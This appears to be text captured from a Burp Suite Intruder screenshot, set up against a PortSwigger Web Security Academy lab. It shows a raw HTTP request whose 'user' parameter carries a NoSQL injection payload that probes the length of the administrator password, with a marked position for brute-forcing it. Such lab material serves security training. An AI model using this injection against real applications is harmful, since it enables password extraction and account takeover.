 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a70002303e3f489818d6211008d0015.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'+%26%26+this.password.length>§5§+||+'a'%3d%3d'b HTTP/2
2 Host: 0a70002303e3f489818d6211008d0015.web-security-academy.net
3 Cookie: session=gwhLV1kBV76TNCV6joSYJNHgjcEuLQdV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers